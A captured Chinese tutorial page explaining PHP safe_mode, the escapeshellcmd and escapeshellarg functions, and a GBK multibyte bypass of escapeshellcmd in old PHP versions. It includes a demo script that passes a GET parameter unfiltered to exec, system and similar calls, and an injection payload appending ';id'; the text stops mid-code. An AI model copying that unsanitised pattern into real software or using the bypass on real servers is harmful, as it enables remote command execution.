

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fangzhan100.com/179.html
body_size: 17505
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<link href="https://www.fangzhan100.com/zb_users/upload/2020/07/202007251595658186739291.ico" rel="icon">
    <title>什么是safe_mode（php安全模式）-仿站教程-仿站网</title>
    <meta name="keywords" content="">
    <meta name="description" content="　　简单说，PHP安全模式就是以安全模式运行php。　　php的安全模式提供一个基本安全的共享环境，在一个有多个用户帐户存在的php开放的web服务器上。当一个web服务器上运行的php打开了安全模式">
    <link rel="stylesheet" href="https://www.fangzhan100.com/zb_users/theme/Nice/style/sweetalert2.min.css">
    <link rel="stylesheet" href="https://www.fangzhan100.com/zb_users/theme/Nice/style/font-awesome.min.css">
    <link rel="stylesheet" href="https://www.fangzhan100.com/zb_users/theme/Nice/style/external.css">
    <link rel="stylesheet" href="https://www.fangzhan100.com/zb_users/theme/Nice/style/default.css?ver=3.3.15">
    <script src="https://www.fangzhan100.com/zb_system/script/jquery-2.2.4.min.js"></script>
    <script src="https://www.fangzhan100.com/zb_users/theme/Nice/script/sweetalert2.min.js"></script>
	<script src="https://www.fangzhan100.com/zb_system/script/zblogphp.js"></script>
	<script src="https://www.fangzhan100.com/zb_system/script/c_html_js_add.php"></script>
<style type="text/css">.prettyprint,pre.prettyprint{white-space:pre-wrap;word-wrap:break-word;background-color:#444;border:1px solid #272822;overflow:hidden;padding:0;margin:20px 0;font-family:Consolas,"Bitstream Vera Sans Mono","Courier New",Courier,monospace!important;color:#666}.prettyprint.linenums,pre.prettyprint.linenums{-webkit-box-shadow:inset 40px 0 0 #39382e,inset 41px 0 0 #464741;-moz-box-shadow:inset 40px 0 0 #39382e,inset 41px 0 0 #464741;box-shadow:inset 40px 0 0 #39382e,inset 41px 0 0 #464741}.prettyprint.linenums ol,pre.prettyprint.linenums ol{margin:0 0 0 33px;padding:5px 10px}.prettyprint.linenums ol li,pre.prettyprint.linenums ol li{color:#bebec5;line-height:20px;margin-left:0;list-style:decimal}.prettyprint ol.linenums{margin-bottom:0;background-color:#272822}.prettyprint .com{color:#93a1a1}.prettyprint .lit{color:#ae81ff}.prettyprint .clo,.prettyprint .opn,.prettyprint .pun{color:#f8f8f2}.prettyprint .fun{color:#dc322f}.prettyprint .atv,.prettyprint .str{color:#e6db74}.prettyprint .kwd,.prettyprint .tag{color:#f92659}.prettyprint .atn,.prettyprint .dec,.prettyprint .typ,.prettyprint .var{color:#a6e22e}.prettyprint .pln{color:#66d9ef}
	</style>
<link rel="stylesheet" type="text/css" href="https://www.fangzhan100.com/zb_users/plugin/DX_Server/css/DX_Server.css"/>
<script src="https://www.fangzhan100.com/zb_system/script/md5.js"></script><style>.nice-color,a:hover{color:#4a86e8}.site-header,.home-filter--content{background-color:#4a86e8}.button,input[type="submit"],button[type="submit"],.navigation .nav-previous a,.navigation .nav-next a{background-color:#4a86e8}.owl .owl-prev, .owl .owl-next,.term-bar{background-color:#4a86e8}.entry-tipss{background:#4a86e8}.on{color:#4a86e8}.filter--content .filter-item a.on i{background:#4a86e895}.off-canvas .logo{background:#4a86e8}</style><link rel='stylesheet' href='https://www.fangzhan100.com/zb_users/plugin/GuestBuy/static/guestbuy.css?ver=1854069653' type='text/css' media='all' /><script src='https://www.fangzhan100.com/zb_users/plugin/GuestBuy/static/popup.min.js?ver=1854069653'></script><script src='https://www.fangzhan100.com/zb_users/plugin/GuestBuy/static/guestbuy.js?ver=1854069653'></script></head>
<body class="article single single-post postid-179 sidebar-right ">
    <div class="site">
<header class="site-header">
    <div class="container">
        <div class="navbar">
            <div class="logo-wrapper">
                <a href="https://www.fangzhan100.com/">
                    <img class="logo regular tap-logo" src="https://www.fangzhan100.com/zb_users/upload/2020/07/202007251595665387857298.png" data-dark="https://www.fangzhan100.com/zb_users/upload/2020/07/202007251595665387857298.png" alt="仿站网">
                </a>
            </div>
            <div class="sep"></div>
            <nav class="main-menu hidden-xs hidden-sm hidden-md">
                <ul id="menu-menu-1" class="nav-list u-plain-list">
                    <nav class="main-menu hidden-xs hidden-sm hidden-md">  <ul id="menu-menu-1" class="nav-list u-plain-list"><li><a href="https://www.fangzhan100.com/" title="仿站网首页" rel="nofollow">首页</a></li><li  class="menu-item-has-children"><a href="https://www.fangzhan100.com/fangzhan.html" rel="nofollow">我要仿站</a><ul>   			<li><a href="https://www.fangzhan100.com/16.html" title="帝国cms仿站">帝国cms仿站</a></li><li><a href="https://www.fangzhan100.com/15.html" title="zblogphp仿站">zblog仿站</a></li><li><a href="https://www.fangzhan100.com/20.html" title="Wordpress仿站">Wordpress仿站</a></li><li><a href="https://www.fangzhan100.com/25.html" title="Dedecms仿站">Dedecms仿站</a></li><li><a href="https://www.fangzhan100.com/23.html" title="PHPcms仿站">PHPcms仿站</a></li></ul></li><li class="menu-item-has-children"><a href="https://www.fangzhan100.com/moban.html" title="常用cms模板,zblog主题,wordpress主题都在这里" rel="nofollow">模板主题库</a>         <ul>                	 			<li><a href="https://www.fangzhan100.com/Wordpress-moban.html" title="Wordpress主题,Wordpress模板">Wordpress主题</a></li><li><a href="https://www.fangzhan100.com/zblog-moban.html" title="zblog主题,zblog模板">zblog主题</a></li><li><a href="https://www.fangzhan100.com/diguocms-moban.html" title="帝国cms模板">帝国cms模板</a></li><li><a href="https://www.fangzhan100.com/dedecms-moban.html" title="Dedecms模板">Dedecms模板</a></li><li><a href="https://www.fangzhan100.com/PHPcms-moban.html" title="PHPcms模板">PHPcms模板</a></li><li><a href="https://www.fangzhan100.com/Discuz-moban.html" title="Discuz模板">Discuz模板</a></li>		</ul></li><li class="menu-item-has-children"><a href="https://www.fangzhan100.com/cms-chajian.html" title="常用cms的插件都在这里了" rel="nofollow">CMS插件</a>          <ul>                			        			<li><a href="https://www.fangzhan100.com/diguocms-chajian.html" title="帝国cms插件">帝国cms插件</a></li><li><a href="https://www.fangzhan100.com/zblog-chajian.html" title="zblog插件">zblog插件</a></li><li><a href="https://www.fangzhan100.com/Wordpress-chajian.html" title="Wordpress插件">Wordpress插件</a></li><li><a href="https://www.fangzhan100.com/dedecms-chajian.html" title="Dedecms插件">Dedecms插件</a></li><li><a href="https://www.fangzhan100.com/phpcms-chajian.html" title="PHPcms插件">PHPcms插件</a></li><li><a href="https://www.fangzhan100.com/Discuz-chajian.html" title="Discuz插件">Discuz插件</a></li>        </ul></li><li class="menu-item-has-children"><a href="https://www.fangzhan100.com/case.html" title="这里展示仿站的部分仿站案例" rel="nofollow">仿站案例</a>             <ul>  <li><a href="https://www.fangzhan100.com/diguocms-case.html" title="帝国cms仿站案例">帝国cms案例</a></li><li><a href="https://www.fangzhan100.com/zblog-case.html" title="zblog仿站案例">zblog案例</a></li><li><a href="https://www.fangzhan100.com/wordpress-case.html" title="Wordpress仿站案例">Wordpress案例</a></li><li><a href="https://www.fangzhan100.com/dedecms-case.html" title="Dedecms仿站案例">Dedecms案例</a></li><li><a href="https://www.fangzhan100.com/phpcms-case.html" title="PHPcms仿站案例">PHPcms案例</a></li></ul></li><li class="menu-item-has-children"><a href="https://www.fangzhan100.com/jianzhan.html" title="仿站教程">仿站教程</a>      <ul><li><a href="https://www.fangzhan100.com/wangzhuan.html" title="网赚教程">网赚教程</a></li>	            			<li><a href="https://www.fangzhan100.com/diguocmsjiaocheng.html" title="帝国cms仿站教程">帝国cms教程</a></li><li><a href="https://www.fangzhan100.com/zblog-jiaocheng.html" title="zblog仿站教程">zblog教程</a></li><li><a href="https://www.fangzhan100.com/Wordpress-Jiaocheng.html" title="Wordpress仿站教程">Wordpress教程</a></li><li><a href="https://www.fangzhan100.com/dedecms-jiaocheng.html" title="Dedecms仿站教程">Dedecms教程</a></li><li><a href="https://www.fangzhan100.com/PHPcms-Jiaocheng.html" title="PHPcms仿站教程">PHPcms教程</a></li><li><a href="https://www.fangzhan100.com/Discuz-jiaocheng.html" title="Discuz仿站教程">Discuz教程</a></li></ul></li><li id="navbar-category-35"><a href="https://www.fangzhan100.com/tools.html" target="_blank" title="仿站工具">仿站工具</a><ul><li><a href="https://www.fangzhan100.com/584.html" title="仿站小工具">仿站小工具</a></li><li><a href="https://www.fangzhan100.com/dedecmstool.html" title="织梦标签"  rel="nofollow" target="_blank">织梦标签</a></li><li><a href="https://www.fangzhan100.com/280.html" title="网页配色表"  rel="nofollow">网页配色表</a></li><li><a href="http://www.fontawesome.com.cn/faicons/" title="awesome字体图标"  rel="nofollow">字体图标</a></li></ul></li><li class="menu-item-has-children"><a href="https://hmseo.taobao.com/" target="_blank" title="点击进入我的淘宝网店，购买仿站服务" rel="nofollow">网店</a><ul><li><a href="https://www.fangzhan100.com/contactus.html" title="联系我们"  rel="nofollow">联系</a></li></ul></li></ul></nav>                </ul>
            </nav>
            <div class="actions">
                <a href="javascript:;" class="header-search-btn link" title="站内搜索" data-url="https://www.fangzhan100.com/search.php"><span><i class="fa fa-search"></i></span></a>
                <!-- user -->
                                <div class="login-btn navbar-button"><i class="mdi mdi-account"></i> 登录</div>
                                <!-- user end -->
                                <div class="burger"></div>
            </div>
        </div>
    </div>
</header>
<div class="header-gap"></div>        <div class="site-content">
            <section class="article-focusbox bgimg-fixed lazyload" data-bg="https://www.fangzhan100.com/zb_users/upload/2019/01/201901231548254737181547.png">
                <div class="container">
                    <header class="article-header">
                        <h1 class="article-title">什么是safe_mode（php安全模式）</h1>
                        <div class="article-meta"> <span class="item">2019-01-23 22:41:45</span>
                            <span class="item">分类：<a href="https://www.fangzhan100.com/jianzhan.html">仿站教程</a></span>
                            <span class="item">热度：1.3K</span>
                            <span class="item">评论：<i class="fa fa-comments-o"></i> 0</span>
                                                                                </div>
                    </header>
                </div>
            </section>
            <div class="container">
                <div class="row">
                    <div class="content-column col-lg-9">
                        <div class="content-area">
                            <main class="site-main">
                                <article id="post-179" class="article-content">
                                    <div class="breadcrumbs">当前位置：<a href="https://www.fangzhan100.com/">仿站网</a> <i class="fa fa-angle-right"></i> <a href="https://www.fangzhan100.com/jianzhan.html">仿站教程</a> <i class="fa fa-angle-right"></i> 什么是safe_mode（php安全模式）</div>                                    <div class="entry-wrapper">
                                                                                <div class="site-ads ads-single-header"><img src="https://www.fangzhan100.com/zb_users/upload/2021/05/fangzhanad1.gif" alt="查看付费资源请通过右侧购买区域进行购买！"/></div>                                        <div class="entry-content u-text-format u-clearfix">
                                                                                        <p>　　简单说，PHP安全模式就是以安全模式运行php。</p><p>　　php的安全模式提供一个基本安全的共享环境，在一个有多个用户帐户存在的php开放的web服务器上。当一个web服务器上运行的php打开了安全模式，那么一些函数将被完全的禁止，并且会限制一些可用的功能。</p><p>　　当安全模式打开的时候，一些尝试访问文件系统的函数功能将被限制。</p><p>　　当安全模式打开的时候，以下函数列表的功能将会受到限制：</p><p>　　chdir, move_uploaded_file, chgrp, parse_ini_file, chown, rmdir, copy, &nbsp;rename, fopen, require, highlight_file, show_source, include, symlink, link, &nbsp;touch, mkdir, unlink</p><p>　　同样的，一些php扩展中的函数也将会受到影响。(加载模块：在安全模式下dl函数将被禁止，如果要加载扩展的话，只能修改php.ini中的扩展选项，在php启动的时候加载)。</p><p>　　在php安全模式打开的时候，需要执行系统程序的时候，必须是在safe_mode_exec_dir选项指定目录的程序，否则执行将失败。即使允许执行，那么也会自动的传递给escapeshellcmd函数进行过滤。</p><p>　　以下执<img src="https://www.fangzhan100.com/zb_users/upload/2019/01/201901231548254737181547.png" title="什么是safe_mode（php安全模式） safe_mode 安全模式 第1张" alt="什么是safe_mode（php安全模式） safe_mode 安全模式 第1张"><br/></p><p><br/></p><p>行命令的函数列表将会受到影响：</p><p>　　exec,shell_exec,passthru,system,popen</p><p>　　另外，背部标记操作符(`)也将被关闭。</p><p>　　当运行在安全模式下，虽然不会引起错误，但是putenv函数将无效。同样的，其他一些尝试改变php环境变量的函数set_time_limit, &nbsp;set_include_path也将被忽略。</p><p>　　怎么开启php的安全模式呢?</p><p>　　在php.ini文件里面设置safe_mode = On就可以了，如图：</p><p>　　<img src="https://www.fangzhan100.com/zb_users/upload/2019/01/201901231548254776120317.png" title="什么是safe_mode（php安全模式） safe_mode 安全模式 第2张" alt="什么是safe_mode（php安全模式） safe_mode 安全模式 第2张"></p><center></center><p><br/></p><p>　　safe_mode = On(开启安全模式)</p><p>　　safe_mode = Off(关闭安全模式)</p><p>　　接下来，我们来举例说明</p><p>　　打开php.ini文件，保证safe_mode = On &amp; safe_mode_exec_dir = ：</p><p>　　safe_mode = On(开启安全模式)</p><p>　　safe_mode = Off(关闭安全模式)</p><p>　　接下来，我们来举例说明</p><p>　　打开php.ini文件，保证safe_mode = On &amp; safe_mode_exec_dir = ：</p><p>　　</p><center></center><p><br/></p><p>　　接下来，我们执行如下代码：</p><p>　　exec_cmd.php 源代码：</p><p>　　</p><p>　　//eg：dir /x ipconfig /all netstat -ano</p><p>　　$a = $_GET[&#39;a&#39;];</p><p>　　//非安全执行命令</p><p>　　echo exec($a);</p><p>　　echo shell_exec($a);</p><p>　　echo passthru($a);</p><p>　　system($a);</p><p>　　popen($a.&#39; &gt;&gt; 2.txt&#39;,&#39;r&#39;);</p><p>　　echo &#39;<br/>&#39;;</p><p>　　//安全执行命令</p><p>　　echo exec(escapeshellcmd($a));</p><p>　　echo shell_exec(escapeshellcmd($a));</p><p>　　echo passthru(escapeshellcmd($a));</p><p>　　system(escapeshellcmd($a));</p><p>　　popen(escapeshellcmd($a.&#39; &gt;&gt; 2.txt&#39;),&#39;r&#39;);</p><p>　　echo &#39;<br/>&#39;;</p><p>　　//更安全执行命令</p><p>　　echo exec(escapeshellarg($a));</p><p>　　echo shell_exec(escapeshellarg($a));</p><p>　　echo passthru(escapeshellarg($a));</p><p>　　system(escapeshellarg($a));</p><p>　　popen(escapeshellarg($a.&#39; &gt;&gt; 2.txt&#39;),&#39;r&#39;);</p><p>　　echo &#39;<br/>&#39;;</p><p>　　?&gt;</p><p>　　在Firefox中输入：http://localhost:81/exec_cmd.php?a=dir%20/x</p><p>　　Webserver返回如下信息：</p><p>　　<img src="https://www.fangzhan100.com/zb_users/upload/2019/01/201901231548254798516947.png" title="什么是safe_mode（php安全模式） safe_mode 安全模式 第3张" alt="什么是safe_mode（php安全模式） safe_mode 安全模式 第3张"></p><center></center><p><br/></p><p>　　可以看到：</p><p>　　echo shell_exec($a);</p><p>　　echo shell_exec(escapeshellcmd($a));</p><p>　　echo shell_exec(escapeshellarg($a));</p><p>　　这三行代码执行的时候，报错了，那么，我们注释掉这三行代码，再来执行呢?</p><p>　　</p><center></center><p><br/></p><p>　　浏览器无信息回显(说明其他命令也没有被执行，至少没有被成功的执行)。</p><p>　　其实，他的意思已经很明确了：</p><p>　　Warning: shell_exec() [function.shell-exec]: Cannot execute using &nbsp;backquotes in Safe Mode in D:\WWW\exec_cmd.php on line 9</p><p>　　Warning: shell_exec() [function.shell-exec]: Cannot execute using &nbsp;backquotes in Safe Mode in D:\WWW\exec_cmd.php on line 19</p><p>　　Warning: shell_exec() [function.shell-exec]: Cannot execute using &nbsp;backquotes in Safe Mode in D:\WWW\exec_cmd.php on line 29</p><p>　　就是因为我们开启了php的safe_mode，才导致shell_exec函数执行报错。</p><p>　　如果我们关闭php的safe_mode，那么，exec_cmd.php代码肯定是可以正常执行，如图：</p><p>　　在Firefox中输入：http://localhost:81/exec_cmd.php?a=dir%20/x</p><p>　　Webserver返回如下信息：</p><p>　　<img src="https://www.fangzhan100.com/zb_users/upload/2019/01/201901231548254811519700.png" title="什么是safe_mode（php安全模式） safe_mode 安全模式 第4张" alt="什么是safe_mode（php安全模式） safe_mode 安全模式 第4张"></p><center></center><p><br/></p><p>　　可以看到：dir /x命令已经在代码中执行了。</p><p>　　在安全模式开启时，如果我们研究一下：safe_mode_exec_dir呢，可不可能绕过safe_mode再执行系统命令呢?</p><p>　　本节开头已经说了：</p><p>　　在php安全模式打开的时候，需要执行系统程序的时候，必须是在safe_mode_exec_dir选项指定目录的程序，否则执行将失败。即使允许执行，那么也会自动的传递给escapeshellcmd函数进行过滤。</p><p>　　接下来，我们将safe_mode_exec_dir设置为：c:\windows\system32\，并且safe_mode = On</p><p>　　如图：</p><p>　　<img src="https://www.fangzhan100.com/zb_users/upload/2019/01/201901231548254822197263.png" title="什么是safe_mode（php安全模式） safe_mode 安全模式 第5张" alt="什么是safe_mode（php安全模式） safe_mode 安全模式 第5张"></p><center></center><p><br/></p><p>　　重新启动Apache，使该设置生效。</p><p>　　Firefox中再次输入：http://localhost:81/exec_cmd.php?a=dir%20/x</p><p>　　Webserver 返回信息如下：</p><p>　　<img src="https://www.fangzhan100.com/zb_users/upload/2019/01/201901231548254835162555.png" title="什么是safe_mode（php安全模式） safe_mode 安全模式 第6张" alt="什么是safe_mode（php安全模式） safe_mode 安全模式 第6张"></p><center></center><p><br/></p><p>　　可以看到：dir /x命令依然可以被系统执行。</p><p>　　这是因为dir命令所在的目录：c:\windows\system32\，是我们在开启safe_mode之后，通过safe_mode_exec_dir设置的一个可执行的目录(即该目录下的php代码中的命令函数可以调用系统cmd执行命令，而不用管safe_mode是否设置)。</p><p>　　这样，我们就算绕过了safe_mode的限制，达到了重新执行系统命令的目的。</p><p>　　接下来，讲解一下命令执行的安全性问题</p><p>　　正如大家看到的，exec_cmd.php &nbsp;源代码里面，使用了两个函数分别对调用cmd来执行命令的一些函数，如：exec、shell_exec实行调用cmd执行系统命令前的参数过滤，这两个函数分别是：</p><p>　　escapeshellcmd函数</p><p>　　escapeshellarg函数</p><p>　　我们可以通过如下代码来说明一下，这两个函数的区别：</p><p>　　escape_2.php 源代码：</p><p>　　</p><p>　　$a = $_GET[&#39;a&#39;];</p><p>　　echo &#39;渗透测试输入的原始命令：&#39;.$a;</p><p>　　echo &#39;<br/>&#39;;</p><p>　　echo &#39;escapeshellcmd函数作用后：&#39;.escapeshellcmd($a.&#39; &gt;&gt; 2.txt&#39;);</p><p>　　echo &#39;<br/>&#39;;</p><p>　　echo &#39;escapeshellarg函数作用后：&#39;.escapeshellarg($a.&#39; &gt;&gt; 2.txt&#39;);</p><p>　　echo &#39;<br/>&#39;;</p><p>　　?&gt;</p><p>　　Firefox中输入：http://localhost:81/escape_2.php?a=dir%20/x</p><p>　　Webserver 返回如下信息：</p><p>　　<img src="https://www.fangzhan100.com/zb_users/upload/2019/01/201901231548254851309002.png" title="什么是safe_mode（php安全模式） safe_mode 安全模式 第7张" alt="什么是safe_mode（php安全模式） safe_mode 安全模式 第7张"></p><center></center><p><br/></p><p>　　渗透测试输入的原始命令：dir /x</p><p>　　escapeshellcmd函数作用后：dir /x ^&gt;^&gt; 2.txt</p><p>　　escapeshellarg函数作用后：&quot;dir /x &gt;&gt; 2.txt&quot;</p><p>　　咋一看，第一个函数用^扰乱了&gt;，第二个函数使用”将传入函数的参数(即命令)进行前后闭合。</p><p>　　没看出什么所以然，继续使用不同的测试用例</p><p>　　Firefox输入：http://localhost:81/escape_2.php?a=%3C%3E?/-%27;%22\|~%60.!</p><p>　　Webserver返回如下信息：</p><p>　　</p><center></center><p><img src="https://www.fangzhan100.com/zb_users/upload/2019/01/201901231548254864112204.png" title="什么是safe_mode（php安全模式） safe_mode 安全模式 第8张" alt="什么是safe_mode（php安全模式） safe_mode 安全模式 第8张"></p><p>　　渗透测试输入的原始命令：&lt;&gt;?/-&#39;;&quot;\|~`.!</p><p>　　escapeshellcmd函数作用后：^&lt;^&gt;^?/-^&#39;^;^&quot;^\^|^~^`.! ^&gt;^&gt; 2.txt</p><p>　　escapeshellarg函数作用后：&quot;&lt;&gt;?/-&#39;; \|~`.! &gt;&gt; 2.txt&quot;</p><p>　　这里基本上看出点端倪了，原来，eacapeshellcmd函数就是使用^把特殊字符扰乱，而escapeshellarg函数是将特殊字符里面的”过滤掉，强制使用自己的”把字符串前后闭合起来。</p><p>　　这样的设计，似乎就比较的安全了，基本没有什么cmd注入(或者bash注入)了，但是，你会发现，在宽字节的系统中，依然存在这样的命令注入!</p><p>　　德国的安全专家Stefan Esser大牛的一篇文章《php escapeshellcmd多字节编码漏洞解析及延伸》</p><p>　　PHP 5 &lt;= 5.2.5</p><p>　　PHP 4 &lt;= 4.4.8</p><p>　　一些允许如GBK，EUC-KR, &nbsp;SJIS等宽字节字符集的系统都可能受此影响，影响还是非常大的，国内的虚拟主机应该是通杀的，在测试完这个漏洞之后，发现还是十分有意思的，以前也有过对这种类型安全漏洞的研究，于是就把相关的漏洞解释和一些自己的想法都写出来，也希望国内的一些有漏洞的平台能迅速做出响应，修补漏洞。</p><p>　　这个漏洞出在php的用来转义命令行字符串的函数上，这些函数底层是用的php_escape_shell_cmd这个函数的，我们先来看看他的处理过程：</p><p>　　/* {{{ php_escape_shell_cmd</p><p>　　Escape all chars that could possibly be used to</p><p>　　break out of a shell command</p><p>　　This function emalloc&#39;s a string and returns the pointer.</p><p>　　Remember to efree it when done with it.</p><p>　　*NOT* safe for binary strings</p><p>　　*/</p><p>　　char *php_escape_shell_cmd(char *str) {</p><p>　　register int x, y, l;</p><p>　　char *cmd;</p><p>　　char *p = NULL;</p><p>　　l = strlen(str);</p><p>　　cmd = safe_emalloc(2, l, 1);</p><p>　　for (x = 0, y = 0; x &lt; l; x++) {</p><p>　　switch (str[x]) {</p><p>　　case &#39;&quot;&#39;:</p><p>　　case &#39;\&#39;&#39;:</p><p>　　#ifndef PHP_WIN32</p><p>　　if (!p &amp;&amp; (p = memchr(str + x + 1, str[x], l - x - 1))) {</p><p>　　/* noop */</p><p>　　} else if (p &amp;&amp; *p == str[x]) {</p><p>　　p = NULL;</p><p>　　} else {</p><p>　　cmd[y++] = &#39;\\&#39;;</p><p>　　}</p><p>　　cmd[y++] = str[x];</p><p>　　break;</p><p>　　#endif</p><p>　　case &#39;#&#39;: /* This is character-set independent */</p><p>　　case &#39;&amp;&#39;:</p><p>　　case &#39;;&#39;:</p><p>　　case &#39;`&#39;:</p><p>　　case &#39;|&#39;:</p><p>　　case &#39;*&#39;:</p><p>　　case &#39;?&#39;:</p><p>　　case &#39;~&#39;:</p><p>　　case &#39;&lt;&#39;:</p><p>　　case &#39;&gt;&#39;:</p><p>　　case &#39;^&#39;:</p><p>　　case &#39;(&#39;:</p><p>　　case &#39;)&#39;:</p><p>　　case &#39;[&#39;:</p><p>　　case &#39;]&#39;:</p><p>　　case &#39;{&#39;:</p><p>　　case &#39;}&#39;:</p><p>　　case &#39;$&#39;:</p><p>　　case &#39;\\&#39;:</p><p>　　case &#39;\x0A&#39;: /* excluding these two */</p><p>　　case &#39;\xFF&#39;:</p><p>　　#ifdef PHP_WIN32</p><p>　　/* since Windows does not allow us to escape these chars, just remove them &nbsp;*/</p><p>　　case &#39;%&#39;:</p><p>　　cmd[y++] = &#39; &#39;;</p><p>　　break;</p><p>　　#endif</p><p>　　cmd[y++] = &#39;\\&#39;;</p><p>　　/* fall-through */</p><p>　　default:</p><p>　　cmd[y++] = str[x];</p><p>　　}</p><p>　　}</p><p>　　cmd[y] = &#39;\0&#39;;</p><p>　　return cmd;</p><p>　　}</p><p>　　/* }}} */</p><p>　　可以看到，php通过将&quot;,&#39;,#,&amp;,;.....等等在shell命令行里有特殊意义的字符都通过在前面加上\变成\&quot;.\&#39;,\#,\&amp;,\;......来进行转义，使得用户的输入被过滤，来避免产生command &nbsp;injection漏洞。在php看来，只要过滤了这些字符，送入到system等函数中时，参数就会是安全的，php手册中给出的利用例子如下：</p><p>　　</p><p>　　$e = escapeshellcmd($userinput);</p><p>　　// here we don&#39;t care if $e has spaces</p><p>　　system(&quot;echo $e&quot;);</p><p>　　$f = escapeshellcmd($filename);</p><p>　　// and here we do, so we use quotes</p><p>　　system(&quot;touch \&quot;/tmp/$f\&quot;; ls -l \&quot;/tmp/$f&quot;&quot;);</p><p>　　?&gt;</p><p>　　很明显，如果没有经过escapeshellcmd的处理，用户输入hello;id的话，最后system执行的会是：echo &nbsp;hello;id;在shell里是分割命令的作用，这样不仅仅会echo &nbsp;hello,还会执行id这个命令，导致命令注入漏洞。用escapeshellcmd处理之后命令变成：echo hello\;id</p><p>　　这样执行的命令就只会是echo，其他的都变成echo的参数，很安全。</p><p>　　事实上是这样么?php在处理完参数送入system之后它就什么都不管了，后面的工作实际上都是由linux来完成的，那么linux在处理这些参数的时候是怎么样的呢?linux在执行命令的时候会有一些的表示工作环境的环境变量，譬如PWD代表当前的工作环境，UID代表了你的身份，BASH代表命令解释器等等......而在linux系统执行命令的时候，还有一个非常重要的参数，LANG，这个参数决定了linux &nbsp;shell如何处理你的输入，这样就可以当你输入一些中文字符的时候，linux能认识他，不至于出现人与系统之间出现理解上的错误。默认情况下，linux的LANG是en_US.UTF-8，UTF-8是一个很安全的字符集，其系列中包含有对自身的校验，所以不会出现错误，会工作良好。一些系统支持多字节字符集如GBK的时候，这也正是国内的多数情况，你可以设置LANG=zh_CN.GBK，这样你的输入都会被当作GBK编码处理，而GBK是双字节的，合法的GBK编码会被认为是一个字符。</p><p>　　大家可以看到，在php的处理过程中，它是单字节处理的，它只把输入当作一个字节流，而在linux设置了GBK字符集的时候，它的处理是双字节的，大家的理解很明显地不一致。我们查下GBK的字符集范围为8140-FEFE，首字节在 &nbsp;81-FE 之间，尾字节在 40-FE &nbsp;之间，而一个非常重要的字符\的编码为5c，在GBK的尾字节范围之内，这样我们考虑一个特殊的输入：0xbf;id或0xbf&#39;id</p><p>　　经过php的escapeshellcmd单字节转码之后将会是</p><p>　　0xbf5c;id</p><p>　　0xbf5c&#39;id</p><p>　　注意0xbf5c是一个合法的GBK编码，那么在linux执行的时候，会认为输入是</p><p>　　[0xbfbc];id</p><p>　　很好，后面的id将会被执行。可以做个简单的实验，如下：</p><p>　　[loveshell@Loveshell tmp]$ echo 縗</p><p>　　&gt;</p><p>　　?</p><p>　　[loveshell@Loveshell tmp]$ set|grep -i lang</p><p>.GB2312</p><p>　　LANGVAR=en_US.UTF-8</p><p>　　[loveshell@Loveshell tmp]$ export.GBK</p><p>　　[loveshell@Loveshell tmp]$ echo 縗</p><p>　　縗</p><p>　　[loveshell@Loveshell tmp]$ set|grep -i lang</p><p>.GBK</p><p>　　LANGVAR=en_US.UTF-8</p><p>　　[loveshell@Loveshell tmp]$</p><p>　　其中縗的编码为0xbf5c，可以看到在不设置LANG为GBK的时候縗是一个非法的gb2312编码，所以会被认为是两个字符，所以其中含有的0x5c起作用，被认为命令没结束。然后我们设置编码为GBK，縗就会被认为是一个字符来echo了。</p><p>　　那我们如何来证明php的漏洞呢，拿</p><p>　　</p><p>　　$e = escapeshellcmd($_GET[c]);</p><p>　　// here we don&#39;t care if $e has spaces</p><p>　　system(&quot;echo $e&quot;);</p><p>　　?&gt;</p><p>　　作为例子，正常情况下上面的代码工作很好，我们提交</p><p>　　exp.php?c=loveshell%bf;id</p><p>　　结果返回</p><p>　　loveshell?id</p><p>　　我们再来稍微改下上面的代码</p><p>　　</p><p>　　putenv(&quot;LANG=zh_CN.GBK&quot;);</p><p>　　$e = escapeshellcmd($_GET[c]);</p><p>　　// here we don&#39;t 